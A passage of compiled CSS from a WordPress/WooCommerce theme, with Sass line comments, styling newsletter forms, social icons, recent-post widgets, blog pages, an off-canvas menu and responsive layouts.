/* line 97, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .group-input-newsletter {
  margin: 10px 0;
  float: right;
  border: 1px solid white;
  padding: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .group-input-newsletter {
  float: left;
}
/* line 103, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .input-group-btn {
  display: table-cell;
}
/* line 106, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter #mc4wp {
  background: none;
  min-width: 450px;
  border-bottom: none;
  border-top: none;
  border-left: none;
  border-right: 1px solid white;
  height: 36px;
  width: 97%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter #mc4wp {
  border-right: none;
  border-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter #mc4wp {
  border-left: 1px solid white;
  border-right: inherit;
}
/* line 115, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter #mc4wp::-moz-placeholder {
  color: white;
}
/* line 119, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .btn-newsletter {
  background: none;
  border: none;
  height: 36px;
}
/* line 123, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .btn-newsletter:hover {
  color: #333332;
}
/* line 127, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .input-newsletter {
  display: table;
  padding: 10px;
  width: 450px;
}
/* line 133, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .mc4wp-response {
  padding: 0;
}

/* line 138, ../sass/theme/widget/_newsletter.scss */
.mc4wp-response {
  color: #ffffff;
  bottom: 30px;
  padding: 0 10%;
  position: absolute;
}

/* line 147, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters {
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .newsletters {
  text-align: right;
}
/* line 150, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .form-newsletter label {
  border-bottom: 1px solid #f1f1f1;
  font-size: 16px;
  font-weight: 500;
  line-height: 18px;
  margin: 0 0 20px;
  padding-bottom: 5px;
  display: block;
  font-family: "Poppins";
}
/* line 161, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .input-newsletter {
  width: 100%;
}
/* line 163, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .input-newsletter input {
  height: 40px;
}
/* line 167, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .descrition {
  font-size: 14px;
  color: #707070;
}
/* line 171, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .btn-newsletter {
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 2px !important;
  letter-spacing: 0;
  text-transform: capitalize;
}
/* line 179, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .group-input-newsletter {
  display: block;
}

/* line 1, ../sass/theme/widget/_social.scss */
[class*="ion-social-"] {
  width: 30px;
  height: 30px;
  background: transparent;
  color: #aaaaaa;
  border: 2px solid #aaaaaa;
  font-size: 14px;
  display: inline-block;
  line-height: 30px;
  margin-right: 10px;
  text-align: center;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border-radius: 100%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl [class*="ion-social-"] {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 13, ../sass/theme/widget/_social.scss */
[class*="ion-social-"]:hover {
  color: white;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 21, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-facebook:hover {
  color: #3b5998;
  border: 2px solid #3b5998;
}
/* line 28, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-googleplus:hover {
  color: #dd4b39;
  border: 2px solid #dd4b39;
}
/* line 35, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-twitter:hover {
  color: #00aced;
  border: 2px solid #00aced;
}
/* line 42, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-instagram:hover {
  color: #517fa4;
  border: 2px solid #517fa4;
}
/* line 49, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-pinterest:hover {
  color: #cb2027;
  border: 2px solid #cb2027;
}
/* line 56, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-skype:hover {
  color: #0078ca;
  border: 2px solid #0078ca;
}
/* line 63, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-vimeo:hover {
  color: #aad450;
  border: 2px solid #aad450;
}
/* line 69, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-youtube:hover {
  color: #bb0000;
  border: 2px solid #bb0000;
}
/* line 76, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-dribbble:hover {
  color: #ea4c89;
  border: 2px solid #ea4c89;
}
/* line 83, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-linkedin:hover {
  color: #007bb6;
  border: 2px solid #007bb6;
}
/* line 90, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-rss:hover {
  color: #FF9900;
  border: 2px solid #FF9900;
}

/* line 98, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social {
  text-align: right;
  vertical-align: top;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social {
  text-align: left;
}
/* line 101, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social .widgettitle {
  color: #282828;
  display: inline-block;
  padding: 0 50px 0 0;
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social .widgettitle {
  text-align: left;
}
/* line 107, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social .RIT-social-icon {
  display: inline-block;
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social .RIT-social-icon {
  text-align: left;
}

/* line 5, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .widget-content {
  margin: 0 -15px;
}
/* line 8, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post {
  padding: 0 15px;
}
/* line 10, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .post-image {
  margin-bottom: 20px;
  padding: 0;
}
/* line 14, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .entry-header {
  margin: 0;
  padding: 0;
}
/* line 18, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .post-date::after {
  content: none;
}
/* line 22, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .entry-content {
  padding-left: 0px;
  padding-right: 0px;
  color: #666666;
  font-size: 13px;
  line-height: 24px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .entry-content {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .entry-content {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 29, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .entry-title {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  line-height: 24px;
  margin: 0;
}
/* line 36, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .post-date {
  font-size: 12px;
}
/* line 39, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .article-meta {
  padding-left: 0px;
  padding-right: 0px;
  color: #666666;
  font-size: 13px;
  line-height: 14px;
  padding-bottom: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .article-meta {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .article-meta {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 47, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .btn-recent-blog {
  padding: 5px 0 15px;
  display: block;
  color: #333332;
}
/* line 52, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .owl-carousel {
  padding: 0;
}
/* line 55, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .owl-controls {
  display: none !important;
}
/* line 61, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .rit-recent-post {
  display: table;
}
/* line 64, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .post-image {
  display: table-cell;
  vertical-align: top;
  width: 50%;
}
/* line 69, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .post-description {
  display: table-cell;
  vertical-align: top;
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post.list .post-description {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 74, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .entry-content {
  border: none;
}
/* line 77, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .btn-recent-blog {
  padding: 0;
}
/* line 80, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .widget-content {
  padding: 30px 0;
}

/* line 87, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .widget-content {
  padding: 0;
}
/* line 90, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .post-image {
  float: none;
  width: 100%;
}
/* line 94, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .rit-carousel {
  margin: 0 -15px;
}
/* line 98, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .widgettitle span {
  border: none;
  padding: 0;
}

/* line 5, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .description {
  line-height: 24px;
}
/* line 8, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info {
  margin-top: 20px;
}
/* line 12, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li i {
  display: table-cell;
  padding-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_contact_info .contact-info li i {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 16, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li span {
  line-height: 20px;
}
/* line 19, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li a {
  line-height: 14px !important;
}
/* line 23, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info .fa-location-arrow, .widget_contact_info .contact-info .fa-skype {
  font-size: 16px;
}
/* line 26, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info .fa-mobile {
  font-size: 20px;
}

/* line 36, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .widget_contact_info .description {
  padding-top: 5px;
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .widget_contact_info .description {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 41, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info {
  list-style: none;
  padding: 0px;
  margin: 0;
}
/* line 45, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa {
  font-size: 14px;
  padding-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .contact-info .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 49, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa-location-arrow, #ri-top-navbar .contact-info .fa-skype {
  font-size: 18px;
}
/* line 52, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa-mobile {
  font-size: 18px;
}
/* line 55, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li {
  position: relative;
  margin: 0;
}
/* line 58, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li .media-body {
  width: auto;
}
/* line 61, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li > * {
  line-height: 26px;
  vertical-align: middle;
}

/*Style category blog*/
/* line 3, ../sass/theme/blog/_category.scss */
.category .page-title {
  display: none;
}

/* line 7, ../sass/theme/blog/_category.scss */
.products-block.row {
  margin: 0 -15px;
}

/* line 11, ../sass/theme/blog/_category.scss */
.archive-blog article {
  border-bottom: 1px solid #f1f1f1;
  padding: 30px 0;
}
/* line 14, ../sass/theme/blog/_category.scss */
.archive-blog article:first-child {
  padding-top: 0;
}
/* line 17, ../sass/theme/blog/_category.scss */
.archive-blog article:last-child {
  border-bottom: none;
}
/* line 22, ../sass/theme/blog/_category.scss */
.archive-blog article .post-image .size-full-thumb {
  max-width: 100%;
}
/* line 26, ../sass/theme/blog/_category.scss */
.archive-blog article:last-child {
  margin-bottom: 30px;
}
/* line 31, ../sass/theme/blog/_category.scss */
.archive-blog .entry-content {
  text-align: justify;
}
/* line 35, ../sass/theme/blog/_category.scss */
.archive-blog .entry-action {
  padding-top: 5px;
}
/* line 39, ../sass/theme/blog/_category.scss */
.archive-blog .entry-title {
  font-size: 30px;
}

/* line 43, ../sass/theme/blog/_category.scss */
.content-area {
  margin-bottom: 30px;
}

/*Style single blog*/
/* line 3, ../sass/theme/blog/_single.scss */
.post-image {
  text-align: center;
  padding-bottom: 30px;
}

/* line 7, ../sass/theme/blog/_single.scss */
.post-video {
  margin-bottom: 30px;
}

/* line 12, ../sass/theme/blog/_single.scss */
.post-image > * {
  display: block;
}
/* line 15, ../sass/theme/blog/_single.scss */
.post-image ul li {
  list-style: none;
}
/* line 18, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel {
  padding: 0;
  z-index: 999;
}
/* line 21, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .fa {
  font-weight: 700;
}
/* line 24, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .owl-prev {
  left: 0;
  border-width: 2px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .post-image .owl-carousel .owl-prev {
  right: 0;
  left: auto;
}
/* line 28, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .owl-next {
  right: 15px;
  border-width: 2px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .post-image .owl-carousel .owl-next {
  left: 15px;
  right: auto;
}
/* line 34, ../sass/theme/blog/_single.scss */
.post-image img {
  float: none !important;
}

/* line 38, ../sass/theme/blog/_single.scss */
.sticky-post {
  background: #333332;
  font-weight: 500;
  color: white;
  text-transform: uppercase;
  padding: 0 10px !important;
}

/* line 45, ../sass/theme/blog/_single.scss */
.post-cat, .post-byline, .tags-links {
  display: none;
  background: none;
  font-weight: 500;
  color: #333332;
  text-transform: uppercase;
  position: relative;
}
/* line 52, ../sass/theme/blog/_single.scss */
.post-cat a, .post-byline a, .tags-links a {
  color: #333332;
}
/* line 55, ../sass/theme/blog/_single.scss */
.post-cat:after, .post-byline:after, .tags-links:after {
  content: "/";
  font-size: 10px;
  position: absolute;
  right: 0;
  top: -3px;
  color: #7c7c7e;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .post-cat:after, .rtl .post-byline:after, .rtl .tags-links:after {
  left: 0;
  right: auto;
}

/* line 65, ../sass/theme/blog/_single.scss */
.post-byline {
  margin-right: 7px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .post-byline {
  margin-left: 7px;
  margin-right: inherit;
}

/* line 68, ../sass/theme/blog/_single.scss */
.post-date {
  position: relative;
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .post-date {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 71, ../sass/theme/blog/_single.scss */
.post-date a {
  color: #C9C9C9;
}
/* line 74, ../sass/theme/blog/_single.scss */
.post-date:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 40px;
  height: 1px;
  background: #eaeaea;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .post-date:after {
  right: 0;
  left: auto;
}

/* line 84, ../sass/theme/blog/_single.scss */
.post-comments {
  position: relative;
}
/* line 86, ../sass/theme/blog/_single.scss */
.post-comments a {
  color: #7c7c7e;
}

/* line 92, ../sass/theme/blog/_single.scss */
.entry-header {
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-header {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 94, ../sass/theme/blog/_single.scss */
.entry-header > header {
  display: inline-block;
}
/* line 97, ../sass/theme/blog/_single.scss */
.entry-header .entry_pagination {
  display: none;
}

/* line 101, ../sass/theme/blog/_single.scss */
.entry-title {
  display: inline-block;
  padding-top: 10px;
  font-size: 30px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0;
  color: #282828;
}
/* line 109, ../sass/theme/blog/_single.scss */
.entry-title > a {
  color: #282828;
}
/* line 111, ../sass/theme/blog/_single.scss */
.entry-title > a:hover {
  color: #333332;
}

/* line 116, ../sass/theme/blog/_single.scss */
.archive-header .entry-title {
  padding: 15px 0;
}

/* line 120, ../sass/theme/blog/_single.scss */
.article-meta {
  padding-right: 30px;
  padding-bottom: 30px;
  line-height: 24px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 125, ../sass/theme/blog/_single.scss */
.article-meta .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 129, ../sass/theme/blog/_single.scss */
.article-meta span {
  padding: 0 50px;
  font-size: 14px;
}
/* line 132, ../sass/theme/blog/_single.scss */
.article-meta span:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta span:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 136, ../sass/theme/blog/_single.scss */
.article-meta .post-cat, .article-meta .comments-link, .article-meta .author, .article-meta .byline {
  display: none;
}

/* line 142, ../sass/theme/blog/_single.scss */
post-comment {
  padding-bottom: 25px;
  line-height: 24px;
}
/* line 145, ../sass/theme/blog/_single.scss */
post-comment .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl post-comment .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 149, ../sass/theme/blog/_single.scss */
post-comment span {
  font-size: 12px;
}
/* line 151, ../sass/theme/blog/_single.scss */
post-comment span:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl post-comment span:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 159, ../sass/theme/blog/_single.scss */
.tags > span {
  font-weight: bold;
  font-size: 16px;
}
/* line 163, ../sass/theme/blog/_single.scss */
.tags .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .tags .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 167, ../sass/theme/blog/_single.scss */
.tags a {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  padding: 0 5px;
  text-decoration: none;
}
/* line 172, ../sass/theme/blog/_single.scss */
.tags a:hover {
  text-decoration: underline;
}

/* line 180, ../sass/theme/blog/_single.scss */
.entry-content {
  color: #9d9d9d;
  font-size: 16px;
  line-height: 28px;
}

/* line 186, ../sass/theme/blog/_single.scss */
.author-img {
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-img {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 188, ../sass/theme/blog/_single.scss */
.author-img > img {
  width: 100px;
  border-radius: 100%;
  max-width: inherit;
}

/* line 195, ../sass/theme/blog/_single.scss */
.avatar > img {
  max-width: inherit;
  border-radius: 100%;
}

/* line 201, ../sass/theme/blog/_single.scss */
.author-content h5 {
  margin-top: 0;
}
/* line 205, ../sass/theme/blog/_single.scss */
.author-content a {
  font-size: 16px;
  text-transform: capitalize;
}
/* line 209, ../sass/theme/blog/_single.scss */
.author-content .author-social {
  margin-bottom: 5px;
}
/* line 212, ../sass/theme/blog/_single.scss */
.author-content p {
  max-width: 800px;
  font-size: 14px;
}

/* line 218, ../sass/theme/blog/_single.scss */
.commentform {
  padding-bottom: 30px;
}

/* line 222, ../sass/theme/blog/_single.scss */
#comments .heading {
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 30px;
  text-transform: uppercase;
}
/* line 228, ../sass/theme/blog/_single.scss */
#comments .comment-list {
  padding: 0;
  margin: 0;
}
/* line 232, ../sass/theme/blog/_single.scss */
#comments .comment-list li.comment {
  border-top: 1px solid #f1f1f1;
  list-style: outside none none;
  padding: 30px 0;
}
/* line 239, ../sass/theme/blog/_single.scss */
#comments .text-user {
  text-transform: capitalize;
  font-weight: 500;
}
/* line 243, ../sass/theme/blog/_single.scss */
#comments .meta-user {
  color: #7c7c7e;
}
/* line 245, ../sass/theme/blog/_single.scss */
#comments .meta-user a {
  color: #7c7c7e;
  padding-left: 5px;
  padding-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .meta-user a {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .meta-user a {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 252, ../sass/theme/blog/_single.scss */
#comments .children {
  padding-left: 85px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .children {
  padding-right: 85px;
  padding-left: inherit;
}
/* line 254, ../sass/theme/blog/_single.scss */
#comments .children li:first-child {
  margin-top: 20px;
}
/* line 257, ../sass/theme/blog/_single.scss */
#comments .children li:last-child {
  padding-bottom: 0;
}
/* line 261, ../sass/theme/blog/_single.scss */
#comments .comment-author {
  padding-bottom: 10px;
}
/* line 265, ../sass/theme/blog/_single.scss */
#comments .h-info {
  padding-bottom: 30px;
}
/* line 269, ../sass/theme/blog/_single.scss */
#comments .the-comment > .avatar {
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .the-comment > .avatar {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 274, ../sass/theme/blog/_single.scss */
#commentform .form-control {
  border-width: 0 0 1px;
  padding-left: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #commentform .form-control {
  padding-right: 0;
  padding-left: inherit;
}
/* line 278, ../sass/theme/blog/_single.scss */
#commentform > * {
  padding-bottom: 15px;
}
/* line 281, ../sass/theme/blog/_single.scss */
#commentform .comment-text {
  text-transform: lowercase;
}

/* line 287, ../sass/theme/blog/_single.scss */
.post-related {
  padding: 30px 0;
}

/* line 290, ../sass/theme/blog/_single.scss */
.post-box-title {
  text-transform: uppercase;
  font-size: 16px;
  color: #282828;
  margin-bottom: 25px;
  font-weight: 500;
}
/* line 296, ../sass/theme/blog/_single.scss */
.post-box-title > span {
  font-size: 16px;
}

/* line 300, ../sass/theme/blog/_single.scss */
.item-related {
  padding-top: 15px;
}
/* line 302, ../sass/theme/blog/_single.scss */
.item-related img {
  width: 100%;
}

/* line 306, ../sass/theme/blog/_single.scss */
.post-title {
  font-size: 16px;
  margin: 10px 0;
  line-height: 24px;
}

/* line 313, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination {
  padding: 20px 0 0;
  margin: 0;
  border: none;
}
/* line 317, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .fa {
  color: #333332;
}
/* line 320, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .page-numbers:hover {
  background: #333332;
  border: 1px solid #333332;
}
/* line 323, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .page-numbers:hover .fa {
  color: white;
}

/* line 329, ../sass/theme/blog/_single.scss */
.form-submit {
  margin-top: 30px;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.form-submit:before, .form-submit:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.form-submit:after {
  clear: both;
}

/* ================== Canvas Menu ===================== */
/* line 3, ../sass/theme/components/_offcanvas.scss */
body {
  overflow-x: hidden;
}

@media (max-width: 991px) {
  /* line 8, ../sass/theme/components/_offcanvas.scss */
  .slicknav_btn {
    display: block !important;
  }
}
@media (max-width: 991px) {
  /* line 16, ../sass/theme/components/_offcanvas.scss */
  .page-template-default .button-offcanvas {
    display: none;
  }

  /* line 20, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas {
    background: #333332;
    color: white;
    cursor: pointer;
    opacity: 1;
    padding: 10px;
    margin-right: 15px;
    position: relative;
    text-transform: uppercase;
    z-index: 997;
  }
  /* line 27, ../sass/theme/mixins/_rtl.scss */
  .rtl .button-offcanvas {
    margin-left: 15px;
    margin-right: inherit;
  }
  /* line 30, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas > span {
    cursor: pointer;
    padding: 6px 10px;
  }
  /* line 34, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas:hover {
    background: #E1C7A4;
  }

  /* line 38, ../sass/theme/components/_offcanvas.scss */
  .woocommerce-page .sidebar, .woocommerce-page .ri-sidebar {
    background-color: #fff;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    overflow: scroll;
    padding-top: 30px;
    width: 280px;
    z-index: 10000;
    transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    -o-transform: translateX(-300px);
  }
  /* line 113, ../sass/theme/mixins/_rtl.scss */
  .rtl .woocommerce-page .sidebar, .rtl .woocommerce-page .ri-sidebar {
    right: 0;
    left: auto;
  }
  /* line 52, ../sass/theme/components/_offcanvas.scss */
  .woocommerce-page .sidebar .widget, .woocommerce-page .ri-sidebar .widget {
    box-shadow: none !important;
  }

  /* line 56, ../sass/theme/components/_offcanvas.scss */
  #page, .site-content .sidebar, .ri-sidebar {
    transition: transform 0.5s ease 0s;
    -webkit-transition: transform 0.5s ease 0s;
    -ms-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
  }

  /* line 62, ../sass/theme/components/_offcanvas.scss */
  .canvas-menu-inner {
    padding: 40px 20px 40px 40px;
  }

  /* line 65, ../sass/theme/components/_offcanvas.scss */
  .site-content .sidebar .btn-close {
    font-size: 30px;
    cursor: pointer;
  }

  /* line 70, ../sass/theme/components/_offcanvas.scss */
  .canvas-overlay {
    background-color: rgba(0, 0, 0, 0.4);
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
  }

  /* line 81, ../sass/theme/components/_offcanvas.scss */
  .canvas-open .button-offcanvas {
    display: none;
  }

  /* line 85, ../sass/theme/components/_offcanvas.scss */
  .canvas-open.woocommerce-page .sidebar {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
  }

  /* line 92, ../sass/theme/components/_offcanvas.scss */
  .canvas-open .canvas-overlay {
    opacity: 1;
    visibility: visible;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  /* line 7, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 10, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 12, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 18, ../sass/_responsive.scss */
  #menu-topbar-menu {
    margin: 0;
    float: left;
  }
  /* line 21, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 24, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 26, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 29, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 32, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 37, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 39, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }
  /* line 42, ../sass/_responsive.scss */
  #ri-top-navbar ul > li {
    padding: 5px 8px;
    border: none;
  }
  /* line 47, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch .dropdown-menu .icl_lang_sel_current {
    display: inline-block;
  }

  /* line 53, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 60, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 65, ../sass/_responsive.scss */
  .widget-verticalmenu .widgettitle {
    cursor: pointer;
  }

  /* line 69, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 73, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 80, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 86, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 91, ../sass/_responsive.scss */
  .footer-4 {
    padding-top: 15px;
  }
  /* line 93, ../sass/_responsive.scss */
  .footer-4 .coppy-right.pull-left {
    float: none !important;
    text-align: center;
  }
  /* line 97, ../sass/_responsive.scss */
  .footer-4 .coppy-right-right.pull-right {
    float: none !important;
    text-align: center;
  }

  /* line 104, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

